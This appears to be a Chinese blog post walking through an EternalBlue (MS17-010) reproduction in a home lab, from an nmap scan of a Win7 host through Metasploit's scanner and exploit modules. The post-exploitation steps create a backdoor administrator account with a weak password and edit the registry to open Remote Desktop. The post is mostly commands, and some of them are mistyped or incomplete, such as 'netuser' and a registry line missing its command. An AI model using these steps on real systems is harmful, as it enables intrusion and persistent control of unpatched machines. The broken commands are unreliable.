二、漏洞复现

准备:

一台关掉了防火墙的的win7(IP地址为192.168.1.101)

一台kalI

开始操作:

信息收集:

用nmap去扫描目标机的端口开启情况:

nmap -sS -sV 192.168.1.101

、

、

这时候在发现445端口开启,这正是永恒之蓝利用的必备条件,且版本为win7-10

这时候我们可以利用msf去加载exp去利用

2.打开msf

命令:msfconsole

3.搜索永恒之蓝的利用模块

命令:search ms17-010

4、加载扫描模块

使用ms17-010扫描模块,对靶机Win7进行扫描

msf> use auxiliary/scanner/smb/smb_ms17_010(使用模块)

msfauxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.101(设置目标ip或网段)

msfauxiliary(scanner/smb/smb_ms17_010) > run(执行扫描)



- 使用ms17-010攻击模块,对靶机Win7进行攻击

msf> use exploit/windows/smb/ms17_010_eternalblue(使用模块)

msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.101(设置攻击目标ip)

msfexploit(windows/smb/ms17_010_eternalblue) > show options(查看设置选项)

msfexploit(windows/smb/ms17_010_eternalblue) >run(l利用)



5.通过shell对靶机Win7进行控制

此时我们输入getuid查看权限得知权限为管理员权限

使用shell命令进入window7系统

创建新用户smile

netuser smile 123456 /add

将用户smile添加至管理员组

netlocalgroup administrators smile /add

ps(如果出现乱码,输入chcp 65001即可)

开启远程桌面功能

"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f



但是神奇的情况发生了,3389端口没开。

我到靶机输入命令就成下面这个样子了。

最后附上我从其他地方找到的开启3389端口的命令,如果有大佬看到希望为我解答一下。

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp" /v PortNumber /t REG_DWORD /d 3389 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f

版权声明:本文为qq_44768719原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。